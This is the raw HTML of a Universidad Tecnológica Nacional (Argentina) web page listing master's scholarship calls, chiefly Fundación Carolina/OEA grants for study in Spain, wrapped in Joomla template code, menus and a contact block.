

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias
body_size: 11034
content:

<!doctype html>
<html lang="es-es" dir="ltr">
    <head>
      
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60471977-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60471977-6');
</script>

      
      
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias">
        <base href="https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Sitio web de rectorado utn" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>UTN - Relaciones Internacionales</title>
	<link href="/images/logo_favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.utn.edu.ar/plugins/system/uikitmodules/css/uikit_modules.css" rel="stylesheet" type="text/css" />
	<link href="https://www.utn.edu.ar/plugins/system/uikitmodules/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/css/rokajaxsearch.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_rokajaxsearch/themes/light/rokajaxsearch-theme.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helixultimate/css/presets/default.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1536244258935{padding:50px 0px 1px 0px;margin:0px 0px 0px 0px;}#column-id-1536244258933{box-shadow:0 0 0 0 #fff;}#sppb-addon-1536252067314 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1536252067314 .sppb-addon-title {color:#1c819e;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1536252067314 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1536252067314 {margin-bottom:10px;}}#sppb-addon-1649765418924 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1649765418924 .sppb-addon-title {color:#2394dc;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1649765418924 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1649765418924 {margin-bottom:10px;}}#sppb-addon-1649765418925 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1649765418925 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1649765418925 {margin-bottom:10px;}}#sppb-addon-1649765418926 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1649765418926 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1649765418926 {margin-bottom:10px;}}#sppb-addon-1649765418926 #btn-1649765418926.sppb-btn-custom { background-color: #1c819e; color:#FFFFFF; padding: ; font-size:16px;}#sppb-addon-1649765418926 #btn-1649765418926.sppb-btn-custom:hover { background-color: #1c819e; color:#FFFFFF;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1649765418926 #btn-1649765418926.sppb-btn-custom { padding: ;}}@media (max-width:767px) {#sppb-addon-1649765418926 #btn-1649765418926.sppb-btn-custom { padding: ;}}#column-id-1536244258934{box-shadow:0 0 0 0 #fff;}#sppb-addon-1537377525239 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1537377525239 .sppb-addon-title {font-weight:200;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1537377525239 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1537377525239 {margin-bottom:10px;}}#sppb-addon-1537377525242 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1537377525242 .sppb-addon-title {letter-spacing:3px;text-transform:uppercase;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1537377525242 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1537377525242 {margin-bottom:10px;}}#sppb-addon-1537377525245 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1537377525245 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1537377525245 {margin-bottom:10px;}}#sppb-addon-1537377525245 .sppb-social-share-wrap ul li a {border-radius:2px;}#sppb-addon-1537377525245 .sppb-social-share-wrap {text-align:center;}.sp-page-builder .page-content #section-id-1573567546111{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1573567546109{box-shadow:0 0 0 0 #fff;}#sppb-addon-1573567546114 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1573567546114 .sppb-addon-title {color:#2394dc;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1573567546114 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1573567546114 {margin-bottom:10px;}}#sppb-addon-1573567546117 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1573567546117 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1573567546117 {margin-bottom:10px;}}#sppb-addon-1614860506201 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1614860506201 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1614860506201 {margin-bottom:10px;}}#sppb-addon-1573567546120 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1573567546120 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1573567546120 {margin-bottom:10px;}}#sppb-addon-1573567546120 #btn-1573567546120.sppb-btn-custom { background-color:#1c819e; color:#FFFFFF; padding: ; font-size:16px;}#sppb-addon-1573567546120 #btn-1573567546120.sppb-btn-custom:hover { background-color:#1c819e; color:#FFFFFF;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1573567546120 #btn-1573567546120.sppb-btn-custom { padding: ;}}@media (max-width:767px) {#sppb-addon-1573567546120 #btn-1573567546120.sppb-btn-custom { padding: ;}}#column-id-1573567546110{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1536252007150{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1536252007148{box-shadow:0 0 0 0 #fff;}#sppb-addon-1536253094424 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}#sppb-addon-1536253094424 .sppb-addon-title {color:#2394dc;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1536253094424 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1536253094424 {margin-bottom:10px;}}#sppb-addon-1539701208948 {box-shadow:0 0 0 0 #ffffff;margin:0 0 20px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1539701208948 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1539701208948 {margin-bottom:10px;}}#sppb-addon-1555090058687 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1555090058687 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1555090058687 {margin-bottom:10px;}}#sppb-addon-1555090058687 #btn-1555090058687.sppb-btn-custom { background-color: #1c819e; color:#FFFFFF; padding: ; font-size:16px;}#sppb-addon-1555090058687 #btn-1555090058687.sppb-btn-custom:hover { background-color: #1c819e; color:#FFFFFF;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1555090058687 #btn-1555090058687.sppb-btn-custom { padding: ;}}@media (max-width:767px) {#sppb-addon-1555090058687 #btn-1555090058687.sppb-btn-custom { padding: ;}}#sppb-addon-1580915729861 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1580915729861 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1580915729861 {margin-bottom:10px;}}#sppb-addon-1614860506206 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1614860506206 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1614860506206 {margin-bottom:10px;}}#sppb-addon-1580915729864 {box-shadow:0 0 0 0 #ffffff;margin:0 0 30px 0;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1580915729864 {margin-bottom:20px;}}@media (max-width:767px) {#sppb-addon-1580915729864 {margin-bottom:10px;}}#sppb-addon-1580915729864 #btn-1580915729864.sppb-btn-custom { background-color:#1c819e; color:#FFFFFF; padding: ; font-size:16px;}#sppb-addon-1580915729864 #btn-1580915729864.sppb-btn-custom:hover { background-color:#1c819e; color:#FFFFFF;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1580915729864 #btn-1580915729864.sppb-btn-custom { padding: ;}}@media (max-width:767px) {#sppb-addon-1580915729864 #btn-1580915729864.sppb-btn-custom { padding: ;}}#column-id-1536252007149{box-shadow:0 0 0 0 #fff;}.footer-utn span{
 line-height: 0.8em !important;
 font-size: 0.7em !important;
 }
#sp-footer .container{
 padding: 0px !important;
}
#sp-footer .container-inner{
 padding: 0px !important;
 padding-bottom: 10px !important;
}

@media only screen and (max-device-width : 600px) {
#consup{
margin-top: 1em !important;
}
#enlaces{
margin-top: 1em !important;
}
#externos{
margin-top: 1em !important;
}
}
}

h3{
font-family: Montserrat !important;
font-wieght: none !important;
}h1{font-family: 'Montserrat', sans-serif;}
h2{font-family: 'Montserrat', sans-serif;}
h3{font-family: 'Montserrat', sans-serif;}
h4{font-family: 'Montserrat', sans-serif;}
h5{font-family: 'Montserrat', sans-serif;}
h6{font-family: 'Montserrat', sans-serif;}
.logo-image {height:48px;}#sp-main-body{ padding:0px 0px 0px 0px; }#sp-bottom{ padding:25px 0px 0px 0px; }#sp-footer{ margin:0pc; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d0dc955b1ab3e28a148df119307247ee","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="https://www.utn.edu.ar/plugins/system/uikitmodules/js/custom.uikit.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.mb.YTPlayer.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.mb.vimeo_player.min.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/modules/mod_rokajaxsearch/js/rokajaxsearch.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?aa422d08467eb5363dab3bf18bc2090e" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/popper.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helixultimate/js/main.js" type="text/javascript"></script>
	<script type="text/javascript">
window.addEvent((window.webkit) ? 'load' : 'domready', function() {
				window.rokajaxsearch = new RokAjaxSearch({
					//'results': 'Results',
					'results': 'Resultados',
					'close': '',
					'websearch': 0,
					'blogsearch': 0,
					'imagesearch': 0,
					'videosearch': 0,
					'imagesize': 'MEDIUM',
					'safesearch': 'MODERATE',
					//'search': 'Search...',
					'search': 'Buscar',
					//'readmore': 'Read more...',
					'readmore': 'Leer mas',
					//'noresults': 'No results',
					'noresults': 'Sin resultados',
					//'advsearch': 'Advanced search',
					'advsearch': 'Busqueda avanzada',
					//'page': 'Page',
					'page': 'Pagina',
					//'page_of': 'of',
					'page_of': 'de',
					'searchlink': 'https://www.utn.edu.ar/index.php?option=com_search&amp;view=search&amp;tmpl=component',
					'advsearchlink': 'https://www.utn.edu.ar/index.php?option=com_search&amp;view=search',
					'uribase': 'https://www.utn.edu.ar/',
					'limit': '10',
					'perpage': '3',
					'ordering': 'newest',
					'phrase': 'any',
					'hidedivs': '',
					'includelink': 1,
					//'viewall': 'View all results',
					'viewall': 'Ver todos',
					//'estimated': 'estimated',
					'estimated': 'Estimados',
					'showestimated': 1,
					'showpagination': 1,
					'showcategory': 1,
					'showreadmore': 1,
					'showdescription': 1
				});
			});jQuery(document).ready(function($){'use strict';
				$( '#sppb-addon-1614860506201' + ' .sppb-addon-accordion .sppb-panel-heading').removeClass('active');
				$( '#sppb-addon-1614860506201' + ' .sppb-addon-accordion .sppb-panel-collapse').hide();
			});jQuery(document).ready(function($){'use strict';
				$( '#sppb-addon-1614860506206' + ' .sppb-addon-accordion .sppb-panel-heading').removeClass('active');
				$( '#sppb-addon-1614860506206' + ' .sppb-addon-accordion .sppb-panel-collapse').hide();
			});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});template="shaper_helixultimate";
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias" />
	<meta property="og:title" content="SRRII - BECAS FINANCIAMIENTO-MAESTRIAS" />
	<meta property="og:description" content="" />
	<meta property="og:site_name" content="Sitio Web Rectorado" />
	<meta name="twitter:description" content="" />
	<meta name="twitter:card" content="summary_large_image" />
<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css">
<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css">
    </head>
    <body class="site helix-ultimate com-content view-article layout-default task-none itemid-232 es-es ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">
     

      

    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
             

<header id="sp-header" style="height:auto !important; padding-top:10px;padding-bottom:5px"><div class="container"><div class="container-inner"><div class="row" style="display: flex; align-items: center; " ><div class="col-5 col-md-3 col-lg-3 col-sm-5 logo-desktop"><div class="sp-column"><a href=/><img class="coming-soon-logo" src="/../images/logo-utn.png" alt="Logo UTN"></a></div></div><div class="col-10 col-md-7 col-lg-7 col-sm-10 mobile-logo"><div class="sp-column"><a href=/index.php><img  src="/../images/logo-utn.png" alt="Logo UTN"></a></div></div><div class="col-2 col-md-8 col-lg-8 col-xl-9 col-sm-2 logo-desktop" style="text-align:center;"><div class="sp-column"><h3 class="header_title">UNIVERSIDAD TECNOLÓGICA NACIONAL</h3></div></div><div style="display:flex" class="col-1 col-lg-1 col-xl-12"><div id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-xl-none"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></div><div id="sp-menu"  style="font-family: Montserrat , arial"><div class="sp-column"><div class="sp-module _menu"><div class="sp-module-content">
<nav class="sp-megamenu-wrapper" role="navigation">
  
   
  
  <ul class="sp-megamenu-parent menu-animation-fade-up d-none d-xl-block menu">
<li class="item-101 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">LA UNIVERSIDAD<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-105 sp-menu-item"><a href="/es/la-universidad/institucional" >INSTITUCIONAL</a></li><li class="item-106 sp-menu-item"><a href="/es/la-universidad/autoridades" >AUTORIDADES</a></li><li class="item-107 sp-menu-item"><a href="/es/la-universidad/secretarias" >SECRETARÍAS</a></li><li class="item-175 sp-menu-item"><a href="/es/la-universidad/sedes" >SEDES</a></li><li class="item-176 sp-menu-item"><a href="/es/secretaria-cs/cs-home" >CONSEJO SUPERIOR</a></li><li class="item-748 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">NOTICIAS UTN<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-749 sp-menu-item"><a href="/es/la-universidad/noticias-utn/efemerides" >EFEMÉRIDES</a></li><li class="item-750 sp-menu-item menu-deeper sp-has-child"><span class="nav-header ">ACADÉMICA Y POSGRADO<span class="menu-toggler"></span></span>
<div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-758 sp-menu-item"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/eventos" >Eventos</a></li><li class="item-759 sp-menu-item"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/noticias" >Noticias</a></li></ul></div></div></div></li><li class="item-752 sp-menu-item"><a href="/es/la-universidad/noticias-utn/asuntos-estudiantiles" >ASUNTOS ESTUDIANTILES</a></li><li class="item-754 sp-menu-item"><a href="/es/la-universidad/noticias-utn/cultura-y-extension-universitartia" >CULTURA Y EXTENSIÓN UNIVERSITARTIA</a></li><li class="item-755 sp-menu-item"><a href="/es/la-universidad/noticias-utn/politicas-insitucionales" >POLÍTICAS INSITUCIONALES</a></li><li class="item-756 sp-menu-item"><a href="/es/la-universidad/noticias-utn/rr-ii-vin-tec" >RRII / VIN TEC</a></li><li class="item-757 sp-menu-item"><a href="/es/la-universidad/noticias-utn/tic" >TIC</a></li><li class="item-760 sp-menu-item"><a href="/es/la-universidad/noticias-utn/dasuten-noticias" >DASUTEN</a></li><li class="item-761 sp-menu-item"><a href="/es/la-universidad/noticias-utn/fut" >FUT</a></li></ul></div></div></div></li><li class="item-963 sp-menu-item"><a href="/es/la-universidad/unidad-de-visibilidad-y-transparencia" >UNIDAD DE VISIBILIDAD Y TRANSPARENCIA</a></li></ul></div></div></div></li><li class="item-177 sp-menu-item"><a href="/es/estudiar-utn" >ESTUDIAR EN UTN</a></li><li class="item-201 sp-menu-item"><a href="/es/secretaria-sctyp" >INVESTIGACIÓN</a></li><li class="item-178 sp-menu-item"><a href="/es/secretaria-sceu" >EXTENSIÓN </a></li><li class="item-179 sp-menu-item alias-parent-active"><a href="/es/secretaria-rrii" >INTERNACIONALIZACIÓN</a></li><li class="item-180 sp-menu-item"><a href="/es/secretaria-sae" >VIDA ESTUDIANTIL </a></li><li class="item-181 sp-menu-item"><a href="/es/servicios-tecnologicos" >SERVICIOS TECNOLÓGICOS</a></li></ul></nav>








</div></div><div class="sp-module "><div class="sp-module-content">
<nav class="sp-megamenu-wrapper" role="navigation">
  
  <ul class="sp-megamenu-parent menu-animation-fade-up d-none d-xl-block user1">
<li class="item-187 sp-menu-item"><a href="/es/secretaria-rrii/inicio-institucional" >INICIO</a></li><li class="item-344 sp-menu-item"><a href="/es/secretaria-rrii/rrii-institucional" >INSTITUCIONAL</a></li><li class="item-188 sp-menu-item active menu-deeper sp-has-child"><a href="/es/secretaria-rrii/becas-convocatorias" >BECAS | CONVOCATORIAS<span class="menu-toggler"></span></a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><div class="sp-dropdown-items"><ul class="menu-child"><li class="item-230 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/ies-grupos-de-investigacion" >IES | GRUPOS DE INVESTIGACIÓN </a></li><li class="item-231 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/investigadores-doc-posdoc" >INVESTIGADORES | DOC | POSDOC</a></li><li class="item-232 sp-menu-item current active"><a href="/es/secretaria-rrii/becas-convocatorias/maestrias" >MAESTRÍAS </a></li><li class="item-233 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/docentes" >DOCENTES</a></li><li class="item-234 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/grado" >GRADO</a></li><li class="item-235 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/emprendedores-tecnologicos" >EMPRENDEDORES TECNOLÓGICOS</a></li><li class="item-519 sp-menu-item"><a href="/es/secretaria-rrii/becas-convocatorias/concursos-internacionales" >CONCURSOS INTERNACIONALES</a></li></ul></div></div></div></li><li class="item-189 sp-menu-item"><a href="/es/secretaria-rrii/programas-rrii" >PROGRAMAS RRII</a></li><li class="item-192 sp-menu-item"><a href="/es/secretaria-rrii/convenios" >CONVENIOS</a></li><li class="item-193 sp-menu-item"><a href="/es/secretaria-rrii/referentes" >REFERENTES</a></li><li class="item-675 sp-menu-item"><a href="/es/secretaria-rrii/intercambio" >INTERCAMBIO</a></li></ul></nav>








</div></div></div></div></div></div></div></div></header>            <section id="sp-section-1"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><main id="sp-component" class="col-lg-12 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES">
	
					
		
		
   <!--contenedor agregado en custom pagina-articulos -->
  <div class="container">
  
	
		
			<div class="article-info">

	
		
		
		
					
		
				
		
	
			
		
			</div>
	
		
			
		
		
		</div> <!--cierro div container de custom articulos paginas -->
	
	
	<div itemprop="articleBody">
		<div id="sp-page-builder" class="sp-page-builder"><div class="page-content"><section id="section-id-1536244258935" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-9" id="column-wrap-id-1536244258933"><div id="column-id-1536244258933" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1536252067314" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">MAESTRÍAS</h3><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1649765418924" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">ESPAÑA - OEA</h3><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1649765418925" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">MÁSTERS Y CURSOS DE ESPECIALIZACIÓN</h3><div class="sppb-addon-content"><p>Becas dirigidas a la formaci&oacute;n en Espa&ntilde;a de licenciados de pa&iacute;ses miembro de la Comunidad Iberoamericana de Naciones.</p>
<p><strong>Cierre |</strong>&nbsp;Sin fecha l&iacute;mite.</p></div></div></div><div id="sppb-addon-1649765418926" class="clearfix" ><div class="sppb-text-left"><a target="_blank" href="https://www.fundacioncarolina.es/formacion/postgrado/" id="btn-1649765418926" class="sppb-btn  sppb-btn-custom sppb-btn-rounded">+ Info</a></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1536244258934"><div id="column-id-1536244258934" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1537377525239" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h5 class="sppb-addon-title">Buscar</h5><form name="rokajaxsearch" id="rokajaxsearch" class="light" action="https://www.utn.edu.ar/" method="get">
<div class="rokajaxsearch ">
	<div class="roksearch-wrapper">
      	<label for="roksearch_search_str">Buscar:</label>
		<input id="roksearch_search_str" name="searchword" type="text" class="inputbox roksearch_search_str" title="Buscar" placeholder="Search..." />
	</div>
	<input type="hidden" name="searchphrase" value="any"/>
	<input type="hidden" name="limit" value="200" />
	<input type="hidden" name="ordering" value="newest" />
	<input type="hidden" name="view" value="search" />
	<input type="hidden" name="option" value="com_search" />
	
	
	<div style="width:320px" id="roksearch_results"></div>
</div>
<div id="rokajaxsearch_tmp" style="visibility:hidden;display:none;"></div>
</form>
</div></div></div><div id="sppb-addon-1537377525242" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><h5 class="sppb-addon-title">CONTACTO</h5><div class="sppb-addon-content"><p></p>
<ul>
    <li><a>Sarmiento 440 - CABA</a></li>
    <li><a href="tel:+54 11 5371 5620">+54 11 5371 5620</a></li>
    <li><span id="cloaka3abb827f4b9d374a7d867b954cccab1">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
				document.getElementById('cloaka3abb827f4b9d374a7d867b954cccab1').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addya3abb827f4b9d374a7d867b954cccab1 = 'rr&#105;&#105;' + '&#64;';
				addya3abb827f4b9d374a7d867b954cccab1 = addya3abb827f4b9d374a7d867b954cccab1 + '&#117;tn' + '&#46;' + '&#101;d&#117;' + '&#46;' + '&#97;r';
				var addy_texta3abb827f4b9d374a7d867b954cccab1 = 'rr&#105;&#105;' + '&#64;' + '&#117;tn' + '&#46;' + '&#101;d&#117;' + '&#46;' + '&#97;r';document.getElementById('cloaka3abb827f4b9d374a7d867b954cccab1').innerHTML += '<a ' + path + '\'' + prefix + ':' + addya3abb827f4b9d374a7d867b954cccab1 + '\'>'+addy_texta3abb827f4b9d374a7d867b954cccab1+'<\/a>';
		</script></li>
</ul>
